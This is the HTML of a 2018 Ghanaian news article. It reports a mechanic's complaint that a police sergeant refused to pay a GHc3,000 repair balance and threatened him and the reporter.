                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Police Officer in Fraudulent Deal</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2018/01/">
            January 25, 2018          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="900" height="700" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=900%2C700&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IGP" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=300%2C233&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=768%2C597&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=570%2C443&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=701%2C545&amp;ssl=1 701w" sizes="(max-width: 900px) 100vw, 900px" loading="lazy" data-attachment-id="810" data-permalink="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/igp/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=900%2C700&amp;ssl=1" data-orig-size="900,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IGP" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=300%2C233&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=640%2C498&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Police%20Officer%20in%20Fraudulent%20Deal&url=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F&title=Police%20Officer%20in%20Fraudulent%20Deal" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Police%20Officer%20in%20Fraudulent%20Deal https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/', 'Police%20Officer%20in%20Fraudulent%20Deal', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Police Officer in Fraudulent Deal' data-link='https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/' data-app-id-name='post_above_content'></div><figure id="attachment_810" aria-describedby="caption-attachment-810" style="width: 980px" class="wp-caption alignnone"><img data-attachment-id="810" data-permalink="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/igp/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=900%2C700&amp;ssl=1" data-orig-size="900,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IGP" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=300%2C233&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=640%2C498&amp;ssl=1" decoding="async" loading="lazy" class="wp-image-810 " src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=640%2C497" alt="" width="640" height="497" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=300%2C233&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=768%2C597&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=570%2C443&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?resize=701%2C545&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?w=900&amp;ssl=1 900w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /><figcaption id="caption-attachment-810" class="wp-caption-text">Inspector General of Police, Mr David Asante Apeatu</figcaption></figure>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;">A mechanic Gideon Vormawor, has threatened to sue a policeman at the police headquarters for refusing to pay a balance of Ghc3, 000 after repair works was carried out on his car.</span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;">Narrating his ordeal to the media in Accra, Gideon Vormawor said Sergeant Peter Pomevor who is attached to the operations department at the police headquarters has refused to pay back the money spent repairing his Daewoo Matiz car last year which is a breach of the agreement both of them had.</span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;">According to Gideon Vormawor, it was agreed that he pre-finances the cost of items needed for the repair works such as spraying, spare parts and other charges with everything put at GHc6, 000.</span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;">“After reaching an agreement which was documented, Sergeant Peter Pomevor paid GHc3, 000 and had refused to pay the balance of GHc3, 000,” the mechanic stated.</span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;">He also indicated that, Sergeant Pomevor said he is “untouchable and he won’t pay the balance and he would also ensure the case becomes a ‘foolish case’ because the Inspector General of Police, Mr David Asante Apeatu listens to him.”</span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;">When contacted to hear his side of the story, Sergeant Peter Pomevor confirmed the allegation and said he needed to sit down and renegotiate with the mechanic.</span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;">He arrogantly told this reporter that if he pays the balance of GHc3, 000, the mechanic will die and went ahead to threaten the reporter that if he goes ahead to publish the story, he will sue him.</span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;">The mechanic is therefore calling on the police administration to help him get his money from Sergeant Peter Pomevor because he took a loan for the repairs works of which his guarantors are harassing him for their money.</span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt 0in;"><span style="color: #222222;"> </span></p>
<p style="line-height: 16.6pt; margin: 0in 0in 16.6pt; text-align: right;"><em><strong><span style="color: #222222;">Source: Mary Jato<br />
</span></strong></em></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Police Officer in Fraudulent Deal' data-link='https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Police Officer in Fraudulent Deal' data-link='https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Police%20Officer%20in%20Fraudulent%20Deal&url=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F&title=Police%20Officer%20in%20Fraudulent%20Deal" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fpolice-officer-in-fraudulent-deal%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 